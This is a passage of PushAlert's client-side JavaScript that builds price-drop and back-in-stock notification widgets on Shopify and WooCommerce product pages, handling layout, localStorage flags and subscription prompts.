		<path d="M277.515,135.9L144.464,2.857C142.565,0.955,140.375,0,137.9,0c-2.472,0-4.659,0.955-6.562,2.857l-14.277,14.275    c-1.903,1.903-2.853,4.089-2.853,6.567c0,2.478,0.95,4.664,2.853,6.567l112.207,112.204L117.062,254.677    c-1.903,1.903-2.853,4.093-2.853,6.564c0,2.477,0.95,4.667,2.853,6.57l14.277,14.271c1.902,1.905,4.089,2.854,6.562,2.854    c2.478,0,4.665-0.951,6.563-2.854l133.051-133.044c1.902-1.902,2.851-4.093,2.851-6.567S279.417,137.807,277.515,135.9z" style="fill: '+PushAlertCo.shopifyCustomization.priceDropBarTextColor+';"></path>\
		<path d="M170.732,142.471c0-2.474-0.947-4.665-2.857-6.571L34.833,2.857C32.931,0.955,30.741,0,28.267,0s-4.665,0.955-6.567,2.857    L7.426,17.133C5.52,19.036,4.57,21.222,4.57,23.7c0,2.478,0.95,4.664,2.856,6.567L119.63,142.471L7.426,254.677    c-1.906,1.903-2.856,4.093-2.856,6.564c0,2.477,0.95,4.667,2.856,6.57l14.273,14.271c1.903,1.905,4.093,2.854,6.567,2.854    s4.664-0.951,6.567-2.854l133.042-133.044C169.785,147.136,170.732,144.945,170.732,142.471z" style="fill: '+PushAlertCo.shopifyCustomization.priceDropBarTextColor+';"></path>\
	</g>\
</g>\
</svg>&nbsp;' + PushAlertCo.shopifyCustomization.priceDropTitle;
        paSubsHeader.onclick = function () {
            //PushAlertCo.hideSubscriptionBox();
            var shopify_params = PushAlertCo.getProductInfoShopifyParamas();
            document.getElementById('pushalert-alerts-price').innerHTML = PushAlertCo.formatMoneyShopify(shopify_params.price, PushAlertCo.shopifyCustomization.currency);
            document.getElementById('pushalert-alerts-img').src = shopify_params.image;
            
            var paAlertButton = document.querySelector(".pushalert-alerts-button-container");
            if(localStorage.getItem('pushalert_' + PushAlertCo.cookie_id + 'price_drop_' + shopify_params.product_id + '_' + shopify_params.variant_id)){
                paAlertButton.innerHTML = PushAlertCo.shopifyCustomization.priceDropSuccess;
            }
            else{
                paAlertButton.innerHTML = '<button class="pushalert-alerts-content-button">'+PushAlertCo.shopifyCustomization.priceDropButtonTitle+'</button>';
            }
            
            var paAlertContent = document.querySelector(".pushalert-alerts-content");
            PushAlertCo.paToggleClassName(paAlertContent, "pa-opened");
            
            if(document.querySelector('.pushalert-alerts-content-button')!==null){
                document.querySelector('.pushalert-alerts-content-button').onclick = function(event){
                    event.stopPropagation();
                    if(PushAlertCo.subs_id!==""){
                        this.parentElement.innerHTML = PushAlertCo.shopifyCustomization.priceDropSuccess;
                        var extras_json = {title:shopify_params.title, url:window.location.href};
                        PushAlertCo.sendProductAlerts('price_drop', shopify_params.product_id, shopify_params.variant_id, shopify_params.price, extras_json);
                        localStorage.setItem('pushalert_' + PushAlertCo.cookie_id + 'price_drop_' + shopify_params.product_id + '_' + shopify_params.variant_id, true);
                    }
                    else{
                        PushAlertCo.activateProductAlert = true;
                        PushAlertCo.forceSubscribe();
                    }
                };
            }
        }
        document.body.appendChild(paSubsHeader);
        
        //adjust height
        if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left Center"){
            paSubsHeader.style.marginLeft = -Math.round((paSubsHeader.offsetWidth - paSubsHeader.offsetHeight)/2) + 'px';
            paSubsHeader.style.marginTop = -Math.round((paSubsHeader.offsetHeight)/2) + 'px'
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right Center"){
            paSubsHeader.style.marginRight = -Math.round((paSubsHeader.offsetWidth - paSubsHeader.offsetHeight)/2) + 'px';
            paSubsHeader.style.marginTop = -Math.round((paSubsHeader.offsetHeight)/2) + 'px'
        }
        
        var shopify_params = PushAlertCo.getProductInfoShopifyParamas();
        
        var paAlertContent = document.createElement('div');
        paAlertContent.className = 'pushalert-alerts-content';
        var innerHtml = '<div class="pushalert-alerts-content-container">\n\
<img alt="product image" src="'+shopify_params.image+'" style="max-height: 100px;display:inline-block" id="pushalert-alerts-img">\n\
        <p>' + PushAlertCo.shopifyCustomization.priceDropCurrentPrice + ': <span id="pushalert-alerts-price">'+PushAlertCo.formatMoneyShopify(shopify_params.price, PushAlertCo.shopifyCustomization.currency)+'</span><p>\n\
        <p><b>'+PushAlertCo.shopifyCustomization.priceDropSecondLine+'</b></p>';
        if(localStorage.getItem('pushalert_' + PushAlertCo.cookie_id + 'price_drop_' + shopify_params.product_id + '_' + shopify_params.variant_id)){
            innerHtml += '<p class="pushalert-alerts-button-container">'+PushAlertCo.shopifyCustomization.priceDropSuccess+'</p>';
        }
        else{
            innerHtml += '<p class="pushalert-alerts-button-container"><button class="pushalert-alerts-content-button">'+PushAlertCo.shopifyCustomization.priceDropButtonTitle+'</button></p>';
        }
        innerHtml += '<span class="pa-powered-by">Notifications by <a rel="nofollow" href="https://pushalert.co" target="_blank">PushAlert</a></span>\n\
</div>';
        paAlertContent.innerHTML = innerHtml;
        if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Bottom Right"){
            paAlertContent.style.right = PushAlertCo.shopifyCustomization.priceDropBarPositionMargin + '%';
            paAlertContent.style.marginRight = (document.querySelector(".pushalert-alerts-header").offsetWidth-250)/2 + 'px';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Bottom Left"){
            paAlertContent.style.left = PushAlertCo.shopifyCustomization.priceDropBarPositionMargin + '%';
            paAlertContent.style.marginLeft = (document.querySelector(".pushalert-alerts-header").offsetWidth-250)/2 + 'px';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left Center"){
            paAlertContent.className = 'pushalert-alerts-content pushalert-alerts-content-left';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right Center"){
            paAlertContent.className = 'pushalert-alerts-content pushalert-alerts-content-right';
        }
        document.body.appendChild(paAlertContent);
        
        //height adjustment
        if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left Center" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right Center"){
            paAlertContent.style.marginTop = -Math.round((paAlertContent.offsetHeight)/2) + 'px'
        }
        
    }
    
    this.priceDropAlertNative = function(){
        this.appendPACSS();
        var paSubsHeader = document.createElement('div');
        paSubsHeader.className = 'pushalert-alerts-header pa-price-drop-container';
        paSubsHeader.style.zIndex = '9999';
        paSubsHeader.style.position = 'fixed';
        paSubsHeader.style.background = PushAlertCo.shopifyCustomization.priceDropBarColor;
        paSubsHeader.style.color = PushAlertCo.shopifyCustomization.priceDropBarTextColor;
        //paSubsHeader.style.opacity = 0;
        paSubsHeader.style.bottom = '0';
        if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Bottom Right"){
            paSubsHeader.style.right = PushAlertCo.shopifyCustomization.priceDropBarPositionMargin+'%';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Bottom Left"){
            paSubsHeader.style.left = PushAlertCo.shopifyCustomization.priceDropBarPositionMargin + '%';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left Center"){
            paSubsHeader.style.top = '50%';
            paSubsHeader.style.left = '0';
            paSubsHeader.style.right = 'auto';
            paSubsHeader.style.bottom = 'auto';
            paSubsHeader.style.transform = 'rotate(90deg)';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right Center"){
            paSubsHeader.style.top = '50%';
            paSubsHeader.style.left = 'auto';
            paSubsHeader.style.right = '0';
            paSubsHeader.style.bottom = 'auto';
            paSubsHeader.style.transform = 'rotate(-90deg)';
        }
        
        paSubsHeader.style.lineHeight = '1';
        paSubsHeader.style.borderRadius = '3px 3px 0 0';
        paSubsHeader.style.padding = '10px 25px';
        paSubsHeader.style.cursor = 'pointer';
        if(this.priceDropAlertAlt){
            if((this.priceDropAlertAltMobileOnly && this.isMobile) || !this.priceDropAlertAltMobileOnly){
                paSubsHeader.style.display = 'none';

                var $paPDAPrevEleme = document.querySelector(this.priceDropAlertAlt);
                if($paPDAPrevEleme!==null){
                    if($paPDAPrevEleme.nextElementSibling.tagName.toLowerCase()=="p"){
                       $paPDAPrevEleme = $paPDAPrevEleme.nextElementSibling;
                    }
                    var newEl = document.createElement('div');
                    newEl.className = 'paPriceDropAltContainer';
                    newEl.innerHTML = '<button type="button" id="paPriceDropAlt">Price Drop Alert</button><div id="paPriceDropMsg">Price Drop Alert Enabled!</div>';
                    $paPDAPrevEleme.parentNode.insertBefore(newEl, $paPDAPrevEleme.nextSibling);

                    document.querySelector('#paPriceDropAlt').onclick = function(event){
                        document.querySelector('.pushalert-alerts-content-button').click();
                    };
                }
                else{
                    this.priceDropAlertAlt = false;
                }
            }
            else{
                this.priceDropAlertAlt = false;
            }
        }
        //paSubsContainerOverlay.style.left = '0';
        paSubsHeader.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="10px" height="10px" viewBox="0 0 284.936 284.936" style="enable-background:new 0 0 284.936 284.936;" xml:space="preserve">\
<g>\
	<g>\
		<path d="M277.515,135.9L144.464,2.857C142.565,0.955,140.375,0,137.9,0c-2.472,0-4.659,0.955-6.562,2.857l-14.277,14.275    c-1.903,1.903-2.853,4.089-2.853,6.567c0,2.478,0.95,4.664,2.853,6.567l112.207,112.204L117.062,254.677    c-1.903,1.903-2.853,4.093-2.853,6.564c0,2.477,0.95,4.667,2.853,6.57l14.277,14.271c1.902,1.905,4.089,2.854,6.562,2.854    c2.478,0,4.665-0.951,6.563-2.854l133.051-133.044c1.902-1.902,2.851-4.093,2.851-6.567S279.417,137.807,277.515,135.9z" style="fill: '+PushAlertCo.shopifyCustomization.priceDropBarTextColor+';"></path>\
		<path d="M170.732,142.471c0-2.474-0.947-4.665-2.857-6.571L34.833,2.857C32.931,0.955,30.741,0,28.267,0s-4.665,0.955-6.567,2.857    L7.426,17.133C5.52,19.036,4.57,21.222,4.57,23.7c0,2.478,0.95,4.664,2.856,6.567L119.63,142.471L7.426,254.677    c-1.906,1.903-2.856,4.093-2.856,6.564c0,2.477,0.95,4.667,2.856,6.57l14.273,14.271c1.903,1.905,4.093,2.854,6.567,2.854    s4.664-0.951,6.567-2.854l133.042-133.044C169.785,147.136,170.732,144.945,170.732,142.471z" style="fill: '+PushAlertCo.shopifyCustomization.priceDropBarTextColor+';"></path>\
	</g>\
</g>\
</svg>&nbsp;' + PushAlertCo.shopifyCustomization.priceDropTitle;
        paSubsHeader.onclick = function () {
            //PushAlertCo.hideSubscriptionBox();
            var product_params = PushAlertCo.paProductInfo;
            document.getElementById('pushalert-alerts-price').innerHTML = product_params.price_formatted;
            document.getElementById('pushalert-alerts-img').src = product_params.image;
            
            var paAlertContent = document.querySelector(".pushalert-alerts-content");
            PushAlertCo.paToggleClassName(paAlertContent, "pa-opened");
        }
        document.body.appendChild(paSubsHeader);
        
        //adjust height
        if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left Center"){
            paSubsHeader.style.marginLeft = -Math.round((paSubsHeader.offsetWidth - paSubsHeader.offsetHeight)/2) + 'px';
            paSubsHeader.style.marginTop = -Math.round((paSubsHeader.offsetHeight)/2) + 'px'
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right Center"){
            paSubsHeader.style.marginRight = -Math.round((paSubsHeader.offsetWidth - paSubsHeader.offsetHeight)/2) + 'px';
            paSubsHeader.style.marginTop = -Math.round((paSubsHeader.offsetHeight)/2) + 'px'
        }
        
        var product_params = PushAlertCo.paProductInfo;
        
        var paAlertContent = document.createElement('div');
        paAlertContent.className = 'pushalert-alerts-content pa-price-drop-content';
        var innerHtml = '<div class="pushalert-alerts-content-container">\n\
<img alt="product image" src="'+product_params.image+'" style="max-height: 100px;display:inline-block" id="pushalert-alerts-img">\n\
        <p>' + PushAlertCo.shopifyCustomization.priceDropCurrentPrice + ': <span id="pushalert-alerts-price">'+product_params.price_formatted+'</span><p>\n\
        <p><b>'+PushAlertCo.shopifyCustomization.priceDropSecondLine+'</b></p>';
        if(localStorage.getItem('pushalert_' + PushAlertCo.cookie_id + 'price_drop_' + product_params.id + '_' + product_params.variant_id)){
            innerHtml += '<p class="pushalert-alerts-button-container">'+PushAlertCo.shopifyCustomization.priceDropSuccess+'</p>';
            
            if(PushAlertCo.priceDropAlertAlt){
                document.getElementById("paPriceDropAlt").setAttribute("disabled", "disabled");
            }
        }
        else{
            innerHtml += '<p class="pushalert-alerts-button-container"><button class="pushalert-alerts-content-button">'+PushAlertCo.shopifyCustomization.priceDropButtonTitle+'</button></p>';
        }
                innerHtml += '<span class="pa-powered-by">Notifications by <a rel="nofollow" href="https://pushalert.co" target="_blank">PushAlert</a></span>\n\
</div>';
        
        paAlertContent.innerHTML = innerHtml;
        if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Bottom Right"){
            paAlertContent.style.right = PushAlertCo.shopifyCustomization.priceDropBarPositionMargin + '%';
            paAlertContent.style.marginRight = (document.querySelector(".pushalert-alerts-header").offsetWidth-250)/2 + 'px';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Bottom Left"){
            paAlertContent.style.left = PushAlertCo.shopifyCustomization.priceDropBarPositionMargin + '%';
            paAlertContent.style.marginLeft = (document.querySelector(".pushalert-alerts-header").offsetWidth-250)/2 + 'px';
        }else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left Center"){
            paAlertContent.className = 'pushalert-alerts-content pa-price-drop-content pushalert-alerts-content-left';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right Center"){
            paAlertContent.className = 'pushalert-alerts-content pa-price-drop-content pushalert-alerts-content-right';
        }
        document.body.appendChild(paAlertContent);
        
        //height adjustment
        if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left Center" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right Center"){
            paAlertContent.style.marginTop = -Math.round((paAlertContent.offsetHeight)/2) + 'px'
        }
        
        if(document.querySelector('.pushalert-alerts-content-button')!==null){
            document.querySelector('.pushalert-alerts-content-button').onclick = function(event){
                event.stopPropagation();
                if(PushAlertCo.subs_id!==""){
                    this.parentElement.innerHTML = PushAlertCo.shopifyCustomization.priceDropSuccess;
                    if(PushAlertCo.priceDropAlertAlt){
                        document.getElementById("paPriceDropAlt").setAttribute("disabled", "disabled");
                        
                        document.getElementById("paPriceDropMsg").style.bottom = "65px";
                        setTimeout(function(){
                            document.getElementById("paPriceDropMsg").style.bottom = "-50px";
                        }, 2000);
                    }
                    var extras_json = {title:product_params.title, url:window.location.href};
                    PushAlertCo.sendProductAlerts('price_drop', product_params.id, product_params.variant_id, product_params.price*100, extras_json);
                    localStorage.setItem('pushalert_' + PushAlertCo.cookie_id + 'price_drop_' + product_params.id + '_' + product_params.variant_id, true);
                }
                else{
                    PushAlertCo.activateProductAlert = true;
                    PushAlertCo.forceSubscribe();
                }
            };
        }
    }
    
    this.outOfStockAlert = function(){
        this.appendPACSS();
        var paSubsHeader = document.createElement('div');
        paSubsHeader.className = 'pushalert-alerts-header';
        paSubsHeader.style.zIndex = '9999';
        paSubsHeader.style.position = 'fixed';
        paSubsHeader.style.background = PushAlertCo.shopifyCustomization.backInStockBarColor;
        paSubsHeader.style.color = PushAlertCo.shopifyCustomization.backInStockBarTextColor;
        //paSubsHeader.style.opacity = 0;
        paSubsHeader.style.bottom = '0';
        if(PushAlertCo.shopifyCustomization.backInStockBarPosition=="Right"){
            paSubsHeader.style.right = PushAlertCo.shopifyCustomization.backInStockBarPositionMargin+'%';
        }
        else{
            paSubsHeader.style.left = PushAlertCo.shopifyCustomization.backInStockBarPositionMargin + '%';
        }
        paSubsHeader.style.lineHeight = '1';
        paSubsHeader.style.borderRadius = '3px 3px 0 0';
        paSubsHeader.style.padding = '10px 25px';
        paSubsHeader.style.cursor = 'pointer';
        //paSubsContainerOverlay.style.left = '0';
        paSubsHeader.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="10px" height="10px" viewBox="0 0 284.936 284.936" style="enable-background:new 0 0 284.936 284.936;" xml:space="preserve">\
<g>\
	<g>\
		<path d="M277.515,135.9L144.464,2.857C142.565,0.955,140.375,0,137.9,0c-2.472,0-4.659,0.955-6.562,2.857l-14.277,14.275    c-1.903,1.903-2.853,4.089-2.853,6.567c0,2.478,0.95,4.664,2.853,6.567l112.207,112.204L117.062,254.677    c-1.903,1.903-2.853,4.093-2.853,6.564c0,2.477,0.95,4.667,2.853,6.57l14.277,14.271c1.902,1.905,4.089,2.854,6.562,2.854    c2.478,0,4.665-0.951,6.563-2.854l133.051-133.044c1.902-1.902,2.851-4.093,2.851-6.567S279.417,137.807,277.515,135.9z" style="fill: '+PushAlertCo.shopifyCustomization.backInStockBarTextColor+';"></path>\
		<path d="M170.732,142.471c0-2.474-0.947-4.665-2.857-6.571L34.833,2.857C32.931,0.955,30.741,0,28.267,0s-4.665,0.955-6.567,2.857    L7.426,17.133C5.52,19.036,4.57,21.222,4.57,23.7c0,2.478,0.95,4.664,2.856,6.567L119.63,142.471L7.426,254.677    c-1.906,1.903-2.856,4.093-2.856,6.564c0,2.477,0.95,4.667,2.856,6.57l14.273,14.271c1.903,1.905,4.093,2.854,6.567,2.854    s4.664-0.951,6.567-2.854l133.042-133.044C169.785,147.136,170.732,144.945,170.732,142.471z" style="fill: '+PushAlertCo.shopifyCustomization.backInStockBarTextColor+';"></path>\
	</g>\
</g>\
</svg>&nbsp;' + PushAlertCo.shopifyCustomization.backInStockTitle;
        paSubsHeader.onclick = function () {
            var paAlertContent = document.querySelector(".pushalert-alerts-content");
            PushAlertCo.paToggleClassName(paAlertContent, "pa-opened");
        }
        document.body.appendChild(paSubsHeader);
        
        var shopify_params = PushAlertCo.getProductInfoShopifyParamas();
        
        var paAlertContent = document.createElement('div');
        paAlertContent.className = 'pushalert-alerts-content';
        var innerHtml = '<div class="pushalert-alerts-content-container">\n\
<img  alt="product image" src="'+shopify_params.image+'" style="max-height: 100px;display:inline-block" id="pushalert-alerts-img">\n\
        <p><span id="pushalert-alerts-price">'+shopify_params.title+'</span><p>\n\
        <p><b>'+PushAlertCo.shopifyCustomization.backInStockSecondLine+'</b></p>';
        if(localStorage.getItem('pushalert_' + PushAlertCo.cookie_id + 'oos_' + shopify_params.product_id + '_' + shopify_params.variant_id)){
            innerHtml += '<p class="pushalert-alerts-button-container">'+PushAlertCo.shopifyCustomization.backInStockSuccess+'</p>';
        }
        else {
            innerHtml += '<p class="pushalert-alerts-button-container"><button class="pushalert-alerts-content-button">'+PushAlertCo.shopifyCustomization.backInStockButtonTitle+'</button></p>';
        }
        
        innerHtml += '<span class="pa-powered-by">Notifications by <a rel="nofollow" href="https://pushalert.co" target="_blank">PushAlert</a></span>\n\
</div>';
        paAlertContent.innerHTML = innerHtml;
        if(PushAlertCo.shopifyCustomization.backInStockBarPosition=="Right"){
            paAlertContent.style.right = PushAlertCo.shopifyCustomization.backInStockBarPositionMargin + '%';
            paAlertContent.style.marginRight = (document.querySelector(".pushalert-alerts-header").offsetWidth-250)/2 + 'px';
        }
        else{
            paAlertContent.style.left = PushAlertCo.shopifyCustomization.backInStockBarPositionMargin + '%';
            paAlertContent.style.marginLeft = (document.querySelector(".pushalert-alerts-header").offsetWidth-250)/2 + 'px';
        }
        document.body.appendChild(paAlertContent);
        
        if(document.querySelector('.pushalert-alerts-content-button')!==null){
            document.querySelector('.pushalert-alerts-content-button').onclick = function(event){
                event.stopPropagation();
                if(PushAlertCo.subs_id!==""){
                    this.parentElement.innerHTML = PushAlertCo.shopifyCustomization.backInStockSuccess;
                    var extras_json = {title:shopify_params.title, url:window.location.href};
                    PushAlertCo.sendProductAlerts('oos', shopify_params.product_id, shopify_params.variant_id, shopify_params.price, extras_json);
                    localStorage.setItem('pushalert_' + PushAlertCo.cookie_id + 'oos_' + shopify_params.product_id + '_' + shopify_params.variant_id, true);
                }
                else{
                    PushAlertCo.activateProductAlert = true;
                    PushAlertCo.forceSubscribe();
                }
            };
        }
    }
    
    this.outOfStockAlertNative = function(){
        this.appendPACSS();
        var paSubsHeader = document.createElement('div');
        paSubsHeader.className = 'pushalert-alerts-header';
        paSubsHeader.style.zIndex = '9999';
        paSubsHeader.style.position = 'fixed';
        paSubsHeader.style.background = PushAlertCo.shopifyCustomization.backInStockBarColor;
        paSubsHeader.style.color = PushAlertCo.shopifyCustomization.backInStockBarTextColor;
        //paSubsHeader.style.opacity = 0;
        paSubsHeader.style.bottom = '0';
        if(PushAlertCo.shopifyCustomization.backInStockBarPosition=="Right"){
            paSubsHeader.style.right = PushAlertCo.shopifyCustomization.backInStockBarPositionMargin+'%';
        }
        else{
            paSubsHeader.style.left = PushAlertCo.shopifyCustomization.backInStockBarPositionMargin + '%';
        }
        paSubsHeader.style.lineHeight = '1';
        paSubsHeader.style.borderRadius = '3px 3px 0 0';
        paSubsHeader.style.padding = '10px 25px';
        paSubsHeader.style.cursor = 'pointer';
        //paSubsContainerOverlay.style.left = '0';
        paSubsHeader.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="10px" height="10px" viewBox="0 0 284.936 284.936" style="enable-background:new 0 0 284.936 284.936;" xml:space="preserve">\
<g>\
	<g>\
		<path d="M277.515,135.9L144.464,2.857C142.565,0.955,140.375,0,137.9,0c-2.472,0-4.659,0.955-6.562,2.857l-14.277,14.275    c-1.903,1.903-2.853,4.089-2.853,6.567c0,2.478,0.95,4.664,2.853,6.567l112.207,112.204L117.062,254.677    c-1.903,1.903-2.853,4.093-2.853,6.564c0,2.477,0.95,4.667,2.853,6.57l14.277,14.271c1.902,1.905,4.089,2.854,6.562,2.854    c2.478,0,4.665-0.951,6.563-2.854l133.051-133.044c1.902-1.902,2.851-4.093,2.851-6.567S279.417,137.807,277.515,135.9z" style="fill: '+PushAlertCo.shopifyCustomization.backInStockBarTextColor+';"></path>\
		<path d="M170.732,142.471c0-2.474-0.947-4.665-2.857-6.571L34.833,2.857C32.931,0.955,30.741,0,28.267,0s-4.665,0.955-6.567,2.857    L7.426,17.133C5.52,19.036,4.57,21.222,4.57,23.7c0,2.478,0.95,4.664,2.856,6.567L119.63,142.471L7.426,254.677    c-1.906,1.903-2.856,4.093-2.856,6.564c0,2.477,0.95,4.667,2.856,6.57l14.273,14.271c1.903,1.905,4.093,2.854,6.567,2.854    s4.664-0.951,6.567-2.854l133.042-133.044C169.785,147.136,170.732,144.945,170.732,142.471z" style="fill: '+PushAlertCo.shopifyCustomization.backInStockBarTextColor+';"></path>\
	</g>\
</g>\
</svg>&nbsp;' + PushAlertCo.shopifyCustomization.backInStockTitle;
        paSubsHeader.onclick = function () {
            var paAlertContent = document.querySelector(".pushalert-alerts-content");
            PushAlertCo.paToggleClassName(paAlertContent, "pa-opened");
        }
        document.body.appendChild(paSubsHeader);
        
        var product_params = PushAlertCo.paProductInfo;
        
        var paAlertContent = document.createElement('div');
        paAlertContent.className = 'pushalert-alerts-content';
        var innerHtml = '<div class="pushalert-alerts-content-container">\n\
<img alt="product image" src="'+product_params.image+'" style="max-height: 100px;display:inline-block" id="pushalert-alerts-img">\n\
        <p><span id="pushalert-alerts-price">'+product_params.title+'</span><p>\n\
        <p><b>'+PushAlertCo.shopifyCustomization.backInStockSecondLine+'</b></p>';
        if(localStorage.getItem('pushalert_' + PushAlertCo.cookie_id + 'oos_' + product_params.id + '_' + product_params.variant_id)){
            innerHtml += '<p class="pushalert-alerts-button-container">'+PushAlertCo.shopifyCustomization.backInStockSuccess+'</p>';
        }
        else {
            innerHtml += '<p class="pushalert-alerts-button-container"><button class="pushalert-alerts-content-button">'+PushAlertCo.shopifyCustomization.backInStockButtonTitle+'</button></p>';
        }
                innerHtml += '<span class="pa-powered-by">Notifications by <a rel="nofollow" href="https://pushalert.co" target="_blank">PushAlert</a></span>\n\
</div>';
        
        paAlertContent.innerHTML = innerHtml;
        if(PushAlertCo.shopifyCustomization.backInStockBarPosition=="Right"){
            paAlertContent.style.right = PushAlertCo.shopifyCustomization.backInStockBarPositionMargin + '%';
            paAlertContent.style.marginRight = (document.querySelector(".pushalert-alerts-header").offsetWidth-250)/2 + 'px';
        }
        else{
            paAlertContent.style.left = PushAlertCo.shopifyCustomization.backInStockBarPositionMargin + '%';
            paAlertContent.style.marginLeft = (document.querySelector(".pushalert-alerts-header").offsetWidth-250)/2 + 'px';
        }
        document.body.appendChild(paAlertContent);
        
        if(document.querySelector('.pushalert-alerts-content-button')!==null){
            document.querySelector('.pushalert-alerts-content-button').onclick = function(event){
                event.stopPropagation();
                if(PushAlertCo.subs_id!==""){
                    this.parentElement.innerHTML = PushAlertCo.shopifyCustomization.backInStockSuccess;
                    var extras_json = {title:product_params.title, url:window.location.href};
                    PushAlertCo.sendProductAlerts('oos', product_params.id, product_params.variant_id, product_params.price*100, extras_json);
                    localStorage.setItem('pushalert_' + PushAlertCo.cookie_id + 'oos_' + product_params.id + '_' + product_params.variant_id, true);
                }
                else{
                    PushAlertCo.activateProductAlert = true;
                    PushAlertCo.forceSubscribe();
                }
            };
        }
    }
    
    this.productInfoShopifyInit = function(){
        if(typeof __st !=="undefined" && typeof __st.p !=="undefined" && __st.p === 'product'){
            if(PushAlertCo.shopifyProductInfo !== null){
                //PushAlertCo.priceDropAlertShopify(PushAlertCo.shopifyProductInfo);
                if(PushAlertCo.shopifyProductInfo.available){
                    if(PushAlertCo.shopifyCustomization.priceDropEnable){
                        PushAlertCo.priceDropAlert();
                    }
                }
                else{
                    if(PushAlertCo.shopifyCustomization.backInStockEnable){
                        PushAlertCo.outOfStockAlert();
                    }
                }
            }
            else{
                var pageurl = __st.pageurl;
                var product_handle = pageurl.match(/products\/(.*?)(\?|$)/);
                if(product_handle!==null){
                    fetch('/products/'+product_handle[1]+'.js').then(function(response) {
                        if (response.status !== 200) {
                            console.log('Looks like there was a problem. Status Code: ' + response.status);
                            return;
                        }

                        response.json().then(function(data) {
                            PushAlertCo.shopifyProductInfo = data;
                            if(data.available){
                                if(PushAlertCo.shopifyCustomization.priceDropEnable){
                                    PushAlertCo.priceDropAlert();
                                }
                            }
                            else{
                                if(PushAlertCo.shopifyCustomization.backInStockEnable){
                                    PushAlertCo.outOfStockAlert();
                                }
                            }
                            
                            document.addEventListener('click', function(event) {
                                var specifiedElemContent = document.querySelector(".pushalert-alerts-content");
                                var specifiedElemHeader = document.querySelector(".pushalert-alerts-header");
                                if(specifiedElemContent!==null && specifiedElemContent.className.indexOf("pa-opened")>0){
                                    var isClickInside = specifiedElemContent.contains(event.target) || specifiedElemHeader.contains(event.target);

                                    console.log(specifiedElemContent.className);
                                    if (!isClickInside) {
                                        specifiedElemContent.className = specifiedElemContent.className.replace("pa-opened", "").trim();
                                    }
                                }
                            });
                            
                        });
                    });
                }
            }
        }
        
            }
    
    this.productInfoWooCommerceInit = function(){
        if(pa_woo_product_info.type=="simple"){
            PushAlertCo.paProductInfo = pa_woo_product_info;
            if(pa_woo_product_info.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                PushAlertCo.outOfStockAlertNative();
            }
            else if(PushAlertCo.shopifyCustomization.priceDropEnable && !pa_woo_product_info.outofstock){
                PushAlertCo.priceDropAlertNative();
            }
        } else if(pa_woo_product_info.type=="variable"){
            woo_product_variant = JSON.parse(document.querySelector('form[data-product_variations]').getAttribute("data-product_variations"));
            if(typeof jQuery !== "undefined"){
                jQuery("input[name='variation_id']").change(function() {
                    var selected_id = this.value;
                    for(var i=0; i<woo_product_variant.length;i++){
                        if(woo_product_variant[i].variation_id==selected_id){
                            var image_src=pa_woo_product_info.image;
                            if(woo_product_variant[i].image_src!=null && woo_product_variant[i].image_src!=""){
                                image_src=woo_product_variant[i].image_src;
                            }
                            else if(typeof woo_product_variant[i].image!=="undefined" && woo_product_variant[i].image.src!=null && woo_product_variant[i].image.src!=""){
                                image_src=woo_product_variant[i].image.src;
                            }
                            
                            PushAlertCo.paProductInfo = {
                                'id':pa_woo_product_info.id,
                                'variant_id': woo_product_variant[i].variation_id,
                                'title':pa_woo_product_info.title,
                                'price': woo_product_variant[i].display_price,
                                'price_formatted':(woo_product_variant[i].price_html!="")?woo_product_variant[i].price_html.replace(/<del>(.*?)<\/del>/, '').replace(/<\/?[^>]+(>|$)/g, ""):pa_woo_product_info.price_formatted,
                                'type': pa_woo_product_info.type,
                                'image': image_src,
                                'outofstock': !woo_product_variant[i].is_in_stock
                            }

                            if(document.querySelector('.pushalert-alerts-content')!=null){
                                document.querySelector('.pushalert-alerts-content').remove();
                            }
                            if(document.querySelector('.paPriceDropAltContainer')!=null){
                                document.querySelector(".paPriceDropAltContainer").remove()
                            }
                            if(document.querySelector('.pushalert-alerts-header')!=null){
                                document.querySelector('.pushalert-alerts-header').remove();
                            }
                            if(PushAlertCo.paProductInfo.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                                PushAlertCo.outOfStockAlertNative();
                            }
                            else if(PushAlertCo.shopifyCustomization.priceDropEnable && !PushAlertCo.paProductInfo.outofstock){
                                PushAlertCo.priceDropAlertNative();
                            }
                            break;
                        }
                    }
                });
                jQuery("input[name='variation_id']").trigger("change");
                
            }
            else{
                var image_src=pa_woo_product_info.image;
